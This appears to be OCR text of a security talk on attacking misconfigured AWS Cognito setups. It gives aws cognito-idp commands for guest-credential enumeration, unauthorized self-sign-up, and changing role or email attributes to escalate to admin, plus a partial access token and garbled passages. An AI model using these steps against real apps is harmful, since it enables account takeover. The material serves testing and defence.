nJeGKufA9Gl9tmb03NtgPRt9TaMh/iNgMitGl7amAvtVM2fRS4Xmc4WE0xjyWqi6MfBl7WtG0XA0X43DW2uE40J00DsKPq9l5y
QyLrLJWZuDlHZfTZ1qLmk/Aln6w==",
        "Expiration": "2022-12-03T15:48:57+08:00"
```
#### **1. Try to fetch temporary AWS credentials as unauthenticated guest**

Now, we can enumerate permissions associated with these credentials using a tool such as:

- **Enumerate-iam: <https://github.com/andresriancho/enumerate-iam>**
- **Scout Suite:** <https://github.com/nccgroup/ScoutSuite>

\$ ./enumerate-iam.py --access-key **<AccessKeyID>** --secret-key **<SecretKey>** --session-token **<SessionToken>**

2022-12-03 15:01:49,841 - 41816 - [INFO] Starting permission enumeration for access-key-id "ASIA4XXCOLT" 2022-12-03 15:01:51,402 - 41816 - [INFO] -- Account ARN : arn:aws:sts::8755 2022-12-03 -- Sandbox-UserPool-CognitoUnAuthorizedRole-M4S0 Assumes and CognitoIdentityCredentials 2022-12-03 15:01:51,402 - 41816 - [INFO] -- Account Id : 8755700000000 VCognitoIdentityCr 2022-12-03 15:01:51,402 - 41816 - [INFO] -- Account Path: assumed-role/PD-Sandbox-UserPool-CognitoUnAuthorizedRollen edentials 2022-12-03 15:01:54,217 - 41816 - [INFO] Attempting common-service describe / list brute force. 2022-12-03 15:01:57,829 - 41816 - [INFO] -- sts.get\_caller\_identity() worked! 2022-12-03 15:01:59,988 - 41816 - [INFO] -- dynamodb.describe\_endpoints() worked!

**1. Try to fetch temporary AWS credentials as unauthenticated guest**

You could enumerate all sort of permissions that allow unauthenticated user to access AWS services:

- dynamodb.list\_backups()
- dynamodb.list\_tables()
- lambda.list\_functions()
- s3.list\_buckets()
- etc.

If the unauthenticated role is explicitly disabled. You'll will receive similar error:

NotAuthorizedException: Unauthenticated access is not supported for this identity pool.

yassineaboukir@Yassines-MacBook-Pro Hacktools % aws cognito-identity get-id --identity-pool-id ap-southeast-1:d20ed03  $9 - 6a33 - 4$ --reaion ap-southeast-1

An error occurred (NotAuthorizedException) when calling the GetId operation: Unauthenticated access is not supported for this identity pool.

Guest access is disabled (only authenticated user can request credentials)

## Configure identity pool trust info

#### **Authentication**

Choose the sources that your identity pool trusts to generate identities and issue credentials.

#### User access Info

Configure your identity pool to generate credentials for users authenticated by third parties, and optionally, unauthenticated quests.

#### Authenticated access

Issue credentials to authenticated users from trusted identity providers.

#### Guest access

Issue quest-access credentials to anyone with internet access. Use guest access with AWS resources such as public APIs and graphics assets.

#### **2. Try to fetch temporary AWS credentials as authenticated user**

Assuming unauthenticated user is disabled and you either can sign up or have access to an authenticated

account. Observe the HTTP traffic upon successful authentication:



**ID** token is exchanged for temporary AWS credentials:

- AccessKeyId
- **SecretKey**
- SessionToken

Applications not offering user signup and only supporting administrative provision of accounts could be vulnerable as a result of not disabling signup API action.

This includes admin login portals which implement AWS cognito allowing authentication bypass as a result.



Self-registration enabled by default when creating a new user pool

#### Do you want to allow users to sign themselves up?

You can choose to only allow administrators to create users or allow users to sign themselves up. Learn more.

Only allow administrators to create users

Allow users to sign themselves up

We only need the client ID and region to test against the self-registration.

\$ aws cognito-idp sign-up --client-id **<client-id>** --username **<email-address>** --password **<password>** --region **<region>**



yassineaboukir@Yassines-MacBook-Pro ~ % aws cognito-idp sign-up --client-id 1q5pq6dska6s8 --username yassineaboukir+cog@wearehackero ne.com --password Tallsoft]3485 --region us-east-2

An error occurred (NotAuthorizedException) when calling the SignUp operation: SignUp is not permitted for this user pool

We only need the client ID and region to test against the self-registration.



In case of a successful self-registration, a 6 digits confirmation code will be delivered to the attacker's email address.



You'll need to confirm the account next.

\$ aws cognito-idp confirm-sign-up --client-id **<client-id>** --username **<email-address>** --confirmation-code **<confirmation-code>** --region **<region>**

You can also directly call the Cognito API endpoint as follows:

#### **AWSCognitoIdentityProviderService.ConfirmSignUp**

#### **Request**



Attributes are pieces of information that help you identify individual users, such as name, email address, and phone number. A new user pool has a set of default standard attributes.



You can also add custom attributes to your user pool definition in the AWS Management Console.

#### Do you want to add custom attributes?

Enter the name and select the type and settings for custom attributes.



Unless set as readable only, the new custom attribute permission is writable by default which allows the user to update its value.

#### **Attributes**

Select the user attributes this app client can read and write. You can select standard scopes that include multiple attributes and you can select a set of individual attributes.



#### **1. Fetching user attributes**

In order to test against this misconfiguration, you need to be authenticated then we'll fetch the available user attributes using the generated access token (Check Authorization header).



\$ aws cognito-idp get-user --region **<region>** --access-token **<access-token>**

#### **1. Fetching user attributes**

```
yassineaboukir@Yassines-MacBook-Pro ~ % aws cognito-idp get-user --region us-west-2 --access-token eyJraWQiOiIyY1BUSlhOV3YxNHEyUF
                                                                                                                                                                                  JTMjU2In0.eyJzdWIiOiI3ZDI2M2U4ZS1
mMTBkLTRhN2Yt0DgyNy1jMDJmY2Tv7DavYikilClib2duaXRvOmdvb3VwcvT6Wv11cv137XN0LTJfc2QzYVNUcFRwX0dvb2dsZSJdLCJpc3Mi0iJodHRwczpcL1wvY29t
                                                                                                                                                                                  Lc30tMl9zZDNhU1RwVHAiLCJ2ZXJzaW9uI
iovLCJibGllbnRfaWOiOiIxY
                                                                         .OiJ1M2FhMDa3Yv1mMza5LT03NGMtYiNiYv01YmU20DEwYWE40TYiLQ
                                                                                                                                                                                  pZCBwcm9maWxlIGVtYWlsIi
                                                                         YsImlhdCI6MTY3MDIxMzY5MSwianRpIjoiYWU2YWUwNDItZWE3My0
                                                                                                                                                                                  hbGVfMTE@NTEzMTMzNjY@MzUzOTY1NTAxI
n0.FxYa8RPeV5A0Siz8S6rm
                                                                         S9TTdNIo7lAY7pSH8dlVMuzltrdh7SQ42yEQXpjSiDIWR1vOOnJDaxTyLIZhpP9L_HIKPf_ayTJzkUKqqu-j9FGwmTJxqNjJ23wvtKm4kBRHcKFkzDfNJt4cmz9TsQhViw7Uau2U1yA
xrWAW_6dzlQuMbcpSOPoHfWcf<del>mfYtmh4CeTgpUURR9-Solhzsyq0F8qOnfThjteOLpojFM5rG_aw</del>2RrL4vC7hNd2q4Y74aSj1uJSaGqalAUWbmgZNebDNdSU4_Codngullw
   "Username": "Google_114513133664353965501",
   "UserAttributes": [
           "Name": "sub",
           "Value": "7d263e8e-f10d-4a7f-8827-c02fcb2d82b9"
           "Name": "identities",
           "Value": "[{\"userId\":\"114513133664353965501\",\"providerName\":\"Google\",\"providerType\":\"Google\",\"issuer\":null,\"primary\":true,\"dateCreated\":1670212074749}]"
           "Name": "email_verified",
           "Value": "false"
           "Name": "name",
           "Value": "Yassine Aboukir'
           "Name": "given_name",
           "Value": "Yassine"
           "Name": "family_name",
           "Value": "Aboukir'
           "Name": "email",
           "Value": " value": "
           "Name": "picture",
           "Value": "https://lh3.googleusercontent.com/a/ALm5wu1DIKkf0-t5itNx8oLjiiAPs0J-SlJ-elS5mVyUMQ=s96-c"
```


**2. Updating user attributes**

\$ aws cognito-idp update-user-attributes --access-token **<access-token>** --region **<region>** --user-attributes Name="**<attribute-name>**", Value="**<new-value>**"



#### **AWSCognitoIdentityProviderService.UpdateUserAttributes**

 $-9:51AM$ Imao, I found a crit via a cognito API just 2 days ago. Retarded bug af tho **NOV 29** Yassine ABOUKIR (He/Him) · 12:21 PM Haha whaat? Congrats bro! How did you find it if you can share ofc?  $\bullet$  $\bullet$  4:20 PM By using `aws cognito-idp get-user `I saw a custom:user\_role attribute. I modified it with `aws cognito-idp update-user-attributes' to 'super\_administrator' (which I found in the JS) (Edited)

And my account became a super admin of the platform :)

There scenarios where the user isn't allowed to update their email address due to both client and server-side security controls. However, by leveraging Cognito API, it might also be possible to bypass this restriction.



\$ aws cognito-idp update-user-attributes --access-token **<access-token>** --region **<region>** --user-attributes Name="**email**", Value="**<new-email-address>**"

This is especially bad when verification isn't required.

#### Which attributes do you want to verify?

Verification requires users to retrieve a code from their email or phone to confirm ownership. Verification of a phone or email is necessary to automatically confirm users and enable recovery from forgotten passwords. Learn more about email and phone verification.



If the email is relied upon for authorization and access control, this will result in horizontal and vertical privilege escalation.

Even with email verification enabled, most applications will update the email attribute value to the new **unverified** email address.



This is bad because the user will be still be able to login and obtain an authenticated access token **using the unverified email address.** 

Many application do not necessarily check if **email\_verified** is set to True or False. Therefore, this would bypass any security controls that relies on email domain for authorization, hence privilege escalation.

AWS has introduced a new security configuration to mitigate this issue, so if you have

**Keep original attribute value active when an update is pending** explicitly enabled the email attribute will not be updated to the new email address until it is verified.

This is a new security configuration that was only introduced after **June 2022** which means a lot of applications might still be misconfigured.

#### Verifying attribute changes Info

#### Keep original attribute value active when an update is pending - Recommended

When you update the value of an email or phone number attribute, your user must verify the new value. Until they verify the new value, they can receive messages and sign in with the original value. If you don't turn on this feature, your user can't sign in with that attribute before they verify the new value.

